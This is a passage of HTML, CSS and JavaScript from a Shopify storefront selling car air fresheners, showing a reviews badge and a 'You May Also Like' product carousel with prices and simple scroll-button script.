            <path fill="#f45800" d="M2.18 9.86h0c-.17-.13-.25-.35-.18-.54l.08-.25h-.001c.05-.2.23-.34.44-.35l6.39-.51 2.45-5.89V2.31c.08-.21.28-.34.51-.32h.26v0c.2-.01.39.12.47.32l2.46 5.89 6.39.51V8.71c.2.01.38.15.44.35l.08.25v0c.06.19 0 .4-.15.54l-4.82 4.14 1.48 6.21 -.001-.001c.04.19-.03.4-.19.53l-.29.16v0c-.17.11-.4.11-.56 0l-5.44-3.3 -5.47 3.33H6.52c-.17.11-.4.11-.56 0l-.22-.15v0c-.17-.13-.24-.34-.19-.53l1.44-6.25Z"/>
        </svg>
    
  
    

    
        <svg class="prapp-star" style="width: 24px; height: 24px;" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
            <path fill="#f45800" d="M2.18 9.86h0c-.17-.13-.25-.35-.18-.54l.08-.25h-.001c.05-.2.23-.34.44-.35l6.39-.51 2.45-5.89V2.31c.08-.21.28-.34.51-.32h.26v0c.2-.01.39.12.47.32l2.46 5.89 6.39.51V8.71c.2.01.38.15.44.35l.08.25v0c.06.19 0 .4-.15.54l-4.82 4.14 1.48 6.21 -.001-.001c.04.19-.03.4-.19.53l-.29.16v0c-.17.11-.4.11-.56 0l-5.44-3.3 -5.47 3.33H6.52c-.17.11-.4.11-.56 0l-.22-.15v0c-.17-.13-.24-.34-.19-.53l1.44-6.25Z"/>
        </svg>
    
  
</div>
<!-- END app snippet -->
                        </div>
                    </div>
                    <div style="margin-top: 8px; color: #414141;">
                        
                            
                                Based on
                                
                                    <a class="shuttle-reviews-badge-link"
                                       target="_blank"
                                        href="https://www.etsy.com/shop/WheelyFreshUK#reviews"><strong>1,399</strong> Reviews
                                    </a>
                                
                            
                        
                    </div>
                </div>
            </div>
        
        
        
    </div>


</div>
</div>


</section><div id="shopify-section-template--26529687503230__17626997167bcb87b9" class="shopify-section">


<style data-shopify>
  .ai-product-carousel-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk {
    padding: 40px 0;
    overflow: hidden;
  }

  .ai-product-carousel__heading-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk {
    text-align: center;
    margin-bottom: 30px;
    font-size: 32px;
    color: #000000;
    font-weight: 700;
  }

  .ai-product-carousel__wrapper-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk {
    position: relative;
    max-width: 1400px;
    margin: 0 auto;
    padding: 0 20px;
  }

  .ai-product-carousel__track-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk {
    display: flex;
    gap: 20px;
    overflow-x: auto;
    scroll-behavior: smooth;
    scrollbar-width: none;
    -ms-overflow-style: none;
  }

  .ai-product-carousel__track-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk::-webkit-scrollbar {
    display: none;
  }

  .ai-product-carousel__item-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk {
    flex: 0 0 calc(25% - 15px);
    min-width: calc(25% - 15px);
    position: relative;
  }

  .ai-product-carousel__card-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk {
    background: #ffffff;
    border-radius: 8px;
    overflow: hidden;
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
    transition: transform 0.3s ease, box-shadow 0.3s ease;
    height: 100%;
    display: flex;
    flex-direction: column;
  }

  .ai-product-carousel__card-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk:hover {
    transform: translateY(-5px);
    box-shadow: 0 4px 16px rgba(0, 0, 0, 0.15);
  }

  .ai-product-carousel__image-wrapper-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk {
    position: relative;
    width: 100%;
    padding-top: 100%;
    overflow: hidden;
    background: #f5f5f5;
  }

  .ai-product-carousel__image-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
  }

  .ai-product-carousel__badge-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk {
    position: absolute;
    top: 10px;
    right: 10px;
    background: #fb0f0f;
    color: #ffffff;
    padding: 6px 12px;
    border-radius: 4px;
    font-size: 12px;
    font-weight: 600;
    z-index: 2;
  }

  .ai-product-carousel__info-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk {
    padding: 15px;
    flex-grow: 1;
    display: flex;
    flex-direction: column;
  }

  .ai-product-carousel__title-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk {
    font-size: 16px;
    margin: 0 0 10px;
    color: #000000;
    font-weight: 600;
    line-height: 1.3;
  }

  .ai-product-carousel__title-link-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk {
    text-decoration: none;
    color: inherit;
  }

  .ai-product-carousel__title-link-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk:hover {
    text-decoration: underline;
  }

  .ai-product-carousel__price-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk {
    display: flex;
    align-items: center;
    gap: 8px;
    margin-top: auto;
  }

  .ai-product-carousel__price-regular-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk {
    font-size: 18px;
    font-weight: 700;
    color: #000000;
  }

  .ai-product-carousel__price-compare-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk {
    font-size: 16px;
    color: #fb0f0f;
    text-decoration: line-through;
  }

  .ai-product-carousel__nav-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk {
    display: flex;
    justify-content: center;
    gap: 10px;
    margin-top: 30px;
  }

  .ai-product-carousel__nav-button-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk {
    background: #1c6b6b;
    color: #ffffff;
    border: none;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: background 0.3s ease;
  }

  .ai-product-carousel__nav-button-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk:hover {
    background: #333333;
  }

  .ai-product-carousel__nav-button-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk:disabled {
    opacity: 0.3;
    cursor: not-allowed;
  }

  .ai-product-carousel__empty-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk {
    text-align: center;
    padding: 60px 20px;
    color: #999;
    font-size: 16px;
  }

  @media screen and (max-width: 989px) {
    .ai-product-carousel__item-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk {
      flex: 0 0 calc(33.333% - 14px);
      min-width: calc(33.333% - 14px);
    }
  }

  @media screen and (max-width: 749px) {
    .ai-product-carousel__track-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk {
      gap: 15px;
      padding: 0 10px;
      scroll-snap-type: x mandatory;
    }

    .ai-product-carousel__item-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk {
      flex: 0 0 calc(100% - 60px);
      min-width: calc(100% - 60px);
      scroll-snap-align: center;
    }

    .ai-product-carousel__heading-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk {
      font-size: calc(32px * 0.8);
      margin-bottom: 20px;
    }

    .ai-product-carousel__wrapper-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk {
      padding: 0 10px;
    }
  }
</style>

<product-carousel-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk class="ai-product-carousel-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk" >
  
    <h2 class="ai-product-carousel__heading-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">You May Also Like</h2>
  

  <div class="ai-product-carousel__wrapper-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
    

    
      <div class="ai-product-carousel__track-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk" data-carousel-track>
        
          
            <div class="ai-product-carousel__item-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
              <div class="ai-product-carousel__card-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                <a href="/products/abarth-595-air-freshener" class="ai-product-carousel__image-wrapper-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                  
                    <img
                      src="//wheelyfresh.co.uk/cdn/shop/files/Yellow-Cars-7.jpg?v=1682969249&width=500"
                      alt="Abarth 595 Air Freshener"
                      class="ai-product-carousel__image-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk"
                      loading="lazy"
                      width="500"
                      height="500"
                    >
                  

                  
                </a>

                <div class="ai-product-carousel__info-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                  <h3 class="ai-product-carousel__title-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                    <a href="/products/abarth-595-air-freshener" class="ai-product-carousel__title-link-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                      Abarth 595 Air Freshener
                    </a>
                  </h3>

                  <div class="ai-product-carousel__price-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                    <span class="ai-product-carousel__price-regular-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                      £1.99
                    </span>
                    
                  </div>
                </div>
              </div>
            </div>
          
        
          
            <div class="ai-product-carousel__item-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
              <div class="ai-product-carousel__card-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                <a href="/products/astra-vxr-air-freshener" class="ai-product-carousel__image-wrapper-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                  
                    <img
                      src="//wheelyfresh.co.uk/cdn/shop/files/RedAstra-Edited.jpg?v=1711121305&width=500"
                      alt="Astra H MK5 VXR Air Freshener"
                      class="ai-product-carousel__image-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk"
                      loading="lazy"
                      width="500"
                      height="500"
                    >
                  

                  
                </a>

                <div class="ai-product-carousel__info-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                  <h3 class="ai-product-carousel__title-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                    <a href="/products/astra-vxr-air-freshener" class="ai-product-carousel__title-link-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                      Astra H MK5 VXR Air Freshener
                    </a>
                  </h3>

                  <div class="ai-product-carousel__price-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                    <span class="ai-product-carousel__price-regular-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                      £1.99
                    </span>
                    
                  </div>
                </div>
              </div>
            </div>
          
        
          
            <div class="ai-product-carousel__item-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
              <div class="ai-product-carousel__card-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                <a href="/products/astra-j-vxr-air-freshener" class="ai-product-carousel__image-wrapper-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                  
                    <img
                      src="//wheelyfresh.co.uk/cdn/shop/files/AstraJVXR-Edited-2.jpg?v=1768301227&width=500"
                      alt="Astra J MK6 VXR Air Freshener"
                      class="ai-product-carousel__image-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk"
                      loading="lazy"
                      width="500"
                      height="500"
                    >
                  

                  
                </a>

                <div class="ai-product-carousel__info-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                  <h3 class="ai-product-carousel__title-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                    <a href="/products/astra-j-vxr-air-freshener" class="ai-product-carousel__title-link-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                      Astra J MK6 VXR Air Freshener
                    </a>
                  </h3>

                  <div class="ai-product-carousel__price-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                    <span class="ai-product-carousel__price-regular-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                      £1.99
                    </span>
                    
                  </div>
                </div>
              </div>
            </div>
          
        
          
            <div class="ai-product-carousel__item-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
              <div class="ai-product-carousel__card-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                <a href="/products/audi-rs3-air-freshener" class="ai-product-carousel__image-wrapper-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                  
                    <img
                      src="//wheelyfresh.co.uk/cdn/shop/files/RS3-White.jpg?v=1683220688&width=500"
                      alt="Audi RS3 Air Freshener"
                      class="ai-product-carousel__image-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk"
                      loading="lazy"
                      width="500"
                      height="500"
                    >
                  

                  
                    
                    
                    <div class="ai-product-carousel__badge-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                      SAVE 49%
                    </div>
                  
                </a>

                <div class="ai-product-carousel__info-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                  <h3 class="ai-product-carousel__title-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                    <a href="/products/audi-rs3-air-freshener" class="ai-product-carousel__title-link-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                      Audi RS3 Air Freshener
                    </a>
                  </h3>

                  <div class="ai-product-carousel__price-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                    <span class="ai-product-carousel__price-regular-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                      £1.00
                    </span>
                    
                      <span class="ai-product-carousel__price-compare-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                        £1.99
                      </span>
                    
                  </div>
                </div>
              </div>
            </div>
          
        
          
            <div class="ai-product-carousel__item-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
              <div class="ai-product-carousel__card-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                <a href="/products/audi-s1-air-freshener" class="ai-product-carousel__image-wrapper-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                  
                    <img
                      src="//wheelyfresh.co.uk/cdn/shop/files/S1-Blue.jpg?v=1683220821&width=500"
                      alt="Audi S1 Air Freshener"
                      class="ai-product-carousel__image-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk"
                      loading="lazy"
                      width="500"
                      height="500"
                    >
                  

                  
                    
                    
                    <div class="ai-product-carousel__badge-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                      SAVE 49%
                    </div>
                  
                </a>

                <div class="ai-product-carousel__info-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                  <h3 class="ai-product-carousel__title-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                    <a href="/products/audi-s1-air-freshener" class="ai-product-carousel__title-link-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                      Audi S1 Air Freshener
                    </a>
                  </h3>

                  <div class="ai-product-carousel__price-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                    <span class="ai-product-carousel__price-regular-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                      £1.00
                    </span>
                    
                      <span class="ai-product-carousel__price-compare-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                        £1.99
                      </span>
                    
                  </div>
                </div>
              </div>
            </div>
          
        
          
            <div class="ai-product-carousel__item-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
              <div class="ai-product-carousel__card-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                <a href="/products/bubblegum-car-air-freshener" class="ai-product-carousel__image-wrapper-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                  
                    <img
                      src="//wheelyfresh.co.uk/cdn/shop/files/WF_Designer_-_bubblegum.png?v=1755708922&width=500"
                      alt="Bubblegum Car Air Freshener"
                      class="ai-product-carousel__image-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk"
                      loading="lazy"
                      width="500"
                      height="500"
                    >
                  

                  
                </a>

                <div class="ai-product-carousel__info-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                  <h3 class="ai-product-carousel__title-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                    <a href="/products/bubblegum-car-air-freshener" class="ai-product-carousel__title-link-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                      Bubblegum Car Air Freshener
                    </a>
                  </h3>

                  <div class="ai-product-carousel__price-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                    <span class="ai-product-carousel__price-regular-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                      £1.99
                    </span>
                    
                  </div>
                </div>
              </div>
            </div>
          
        
          
            <div class="ai-product-carousel__item-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
              <div class="ai-product-carousel__card-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                <a href="/products/corsa-d-vxr-air-freshener" class="ai-product-carousel__image-wrapper-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                  
                    <img
                      src="//wheelyfresh.co.uk/cdn/shop/files/Corsa-D-Blue.jpg?v=1712932262&width=500"
                      alt="Corsa D VXR Air Freshener"
                      class="ai-product-carousel__image-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk"
                      loading="lazy"
                      width="500"
                      height="500"
                    >
                  

                  
                </a>

                <div class="ai-product-carousel__info-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                  <h3 class="ai-product-carousel__title-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                    <a href="/products/corsa-d-vxr-air-freshener" class="ai-product-carousel__title-link-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                      Corsa D VXR Air Freshener
                    </a>
                  </h3>

                  <div class="ai-product-carousel__price-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                    <span class="ai-product-carousel__price-regular-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                      £1.99
                    </span>
                    
                  </div>
                </div>
              </div>
            </div>
          
        
          
            <div class="ai-product-carousel__item-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
              <div class="ai-product-carousel__card-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                <a href="/products/corsa-e-vxr-air-freshener" class="ai-product-carousel__image-wrapper-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                  
                    <img
                      src="//wheelyfresh.co.uk/cdn/shop/files/Hanging_Cars-1-min.jpg?v=1729439810&width=500"
                      alt="Corsa E VXR Air Freshener"
                      class="ai-product-carousel__image-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk"
                      loading="lazy"
                      width="500"
                      height="500"
                    >
                  

                  
                </a>

                <div class="ai-product-carousel__info-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                  <h3 class="ai-product-carousel__title-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                    <a href="/products/corsa-e-vxr-air-freshener" class="ai-product-carousel__title-link-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                      Corsa E VXR Air Freshener
                    </a>
                  </h3>

                  <div class="ai-product-carousel__price-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                    <span class="ai-product-carousel__price-regular-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                      £1.99
                    </span>
                    
                  </div>
                </div>
              </div>
            </div>
          
        
          
            <div class="ai-product-carousel__item-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
              <div class="ai-product-carousel__card-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                <a href="/products/ep3-civic-type-r-air-freshener" class="ai-product-carousel__image-wrapper-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                  
                    <img
                      src="//wheelyfresh.co.uk/cdn/shop/files/Grey-11-min_a12a5cad-d12c-4ebc-9e97-6abe069047af.jpg?v=1729430649&width=500"
                      alt="EP3 Civic Type R Air Freshener"
                      class="ai-product-carousel__image-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk"
                      loading="lazy"
                      width="500"
                      height="500"
                    >
                  

                  
                </a>

                <div class="ai-product-carousel__info-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                  <h3 class="ai-product-carousel__title-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                    <a href="/products/ep3-civic-type-r-air-freshener" class="ai-product-carousel__title-link-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                      EP3 Civic Type R Air Freshener
                    </a>
                  </h3>

                  <div class="ai-product-carousel__price-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                    <span class="ai-product-carousel__price-regular-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                      £1.99
                    </span>
                    
                  </div>
                </div>
              </div>
            </div>
          
        
          
            <div class="ai-product-carousel__item-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
              <div class="ai-product-carousel__card-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                <a href="/products/fiesta-st-mk6-air-freshener" class="ai-product-carousel__image-wrapper-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                  
                    <img
                      src="//wheelyfresh.co.uk/cdn/shop/files/BlueMK6Fiestaedited-min.jpg?v=1711122369&width=500"
                      alt="Fiesta ST MK6 Air Freshener"
                      class="ai-product-carousel__image-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk"
                      loading="lazy"
                      width="500"
                      height="500"
                    >
                  

                  
                </a>

                <div class="ai-product-carousel__info-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                  <h3 class="ai-product-carousel__title-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                    <a href="/products/fiesta-st-mk6-air-freshener" class="ai-product-carousel__title-link-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                      Fiesta ST MK6 Air Freshener
                    </a>
                  </h3>

                  <div class="ai-product-carousel__price-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                    <span class="ai-product-carousel__price-regular-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                      £1.99
                    </span>
                    
                  </div>
                </div>
              </div>
            </div>
          
        
          
            <div class="ai-product-carousel__item-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
              <div class="ai-product-carousel__card-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                <a href="/products/fiesta-st-mk7-air-freshener" class="ai-product-carousel__image-wrapper-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                  
                    <img
                      src="//wheelyfresh.co.uk/cdn/shop/files/bluemk7fiestaedited-min.jpg?v=1708594690&width=500"
                      alt="Fiesta ST MK7 Air Freshener"
                      class="ai-product-carousel__image-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk"
                      loading="lazy"
                      width="500"
                      height="500"
                    >
                  

                  
                </a>

                <div class="ai-product-carousel__info-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                  <h3 class="ai-product-carousel__title-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                    <a href="/products/fiesta-st-mk7-air-freshener" class="ai-product-carousel__title-link-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                      Fiesta ST MK7 Air Freshener
                    </a>
                  </h3>

                  <div class="ai-product-carousel__price-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                    <span class="ai-product-carousel__price-regular-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                      £1.99
                    </span>
                    
                  </div>
                </div>
              </div>
            </div>
          
        
          
            <div class="ai-product-carousel__item-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
              <div class="ai-product-carousel__card-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                <a href="/products/fiesta-st-mk8-air-freshener" class="ai-product-carousel__image-wrapper-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                  
                    <img
                      src="//wheelyfresh.co.uk/cdn/shop/files/fiestamk8whiteedited-min.jpg?v=1708096622&width=500"
                      alt="Fiesta ST MK8 Air Freshener"
                      class="ai-product-carousel__image-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk"
                      loading="lazy"
                      width="500"
                      height="500"
                    >
                  

                  
                </a>

                <div class="ai-product-carousel__info-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                  <h3 class="ai-product-carousel__title-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                    <a href="/products/fiesta-st-mk8-air-freshener" class="ai-product-carousel__title-link-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                      Fiesta ST MK8 Air Freshener
                    </a>
                  </h3>

                  <div class="ai-product-carousel__price-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                    <span class="ai-product-carousel__price-regular-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
                      £1.99
                    </span>
                    
                  </div>
                </div>
              </div>
            </div>
          
        
      </div>

      <div class="ai-product-carousel__nav-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk">
        <button
          class="ai-product-carousel__nav-button-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk"
          data-carousel-prev
          aria-label="Previous products"
        >
          <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M12.5 15L7.5 10L12.5 5" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
          </svg>
        </button>
        <button
          class="ai-product-carousel__nav-button-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk"
          data-carousel-next
          aria-label="Next products"
        >
          <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M7.5 15L12.5 10L7.5 5" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
          </svg>
        </button>
      </div>
    
  </div>
</product-carousel-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk>

<script>
  (function() {
    class ProductCarouselaa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk extends HTMLElement {
      constructor() {
        super();
      }

      connectedCallback() {
        this.track = this.querySelector('[data-carousel-track]');
        this.prevButton = this.querySelector('[data-carousel-prev]');
        this.nextButton = this.querySelector('[data-carousel-next]');

        if (!this.track) return;

        this.setupEventListeners();
        this.updateButtonStates();
      }

      setupEventListeners() {
        if (this.prevButton) {
          this.prevButton.addEventListener('click', () => this.scroll('prev'));
        }

        if (this.nextButton) {
          this.nextButton.addEventListener('click', () => this.scroll('next'));
        }

        this.track.addEventListener('scroll', () => this.updateButtonStates());
      }

      scroll(direction) {
        const scrollAmount = this.track.offsetWidth * 0.8;
        const currentScroll = this.track.scrollLeft;

        if (direction === 'prev') {
          this.track.scrollTo({
            left: currentScroll - scrollAmount,
            behavior: 'smooth'
          });
        } else {
          this.track.scrollTo({
            left: currentScroll + scrollAmount,
            behavior: 'smooth'
          });
        }
      }

      updateButtonStates() {
        if (!this.prevButton || !this.nextButton) return;

        const isAtStart = this.track.scrollLeft <= 0;
        const isAtEnd = this.track.scrollLeft + this.track.offsetWidth >= this.track.scrollWidth - 1;

        this.prevButton.disabled = isAtStart;
        this.nextButton.disabled = isAtEnd;
      }
    }

    customElements.define('product-carousel-aa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk', ProductCarouselaa0hoy3jtmzrla3pwaaigenblockcbd8736eb8nbk);
  })();
</script>




</div><div id="shopify-section-template--26529687503230__borders_3WVyHf" class="shopify-section">


<style data-shopify>
.section-template--26529687503230__borders_3WVyHf-top-padding {
  height: 10px;
}
.section-template--26529687503230__borders_3WVyHf-bottom-padding {
  height: 10px;
}

#section-border-template--26529687503230__borders_3WVyHf svg{
  display: block;
}
</style>


<div 
  class="section-template--26529687503230__borders_3WVyHf-top-padding"
  style="
  
    background-color: rgb(var(--color-base-accent-1));
  
  "
>
  &nbsp
</div>
<div id="section-border-template--26529687503230__borders_3WVyHf" class="section-border color-base-accent-1" style="background-color: rgb(var(--color-base-accent-1)); margin: -2px 0;">
  <div>
    
      <svg id="curve" width="100%" height="60" style="color:  rgb(var(--color-base-accent-2)); transform: 
  
 
  
    rotateY(180deg)
  
; transition: 0.3s"
        viewBox="0 0 1440 290" version="1.1" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="none" style="position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: -1;">
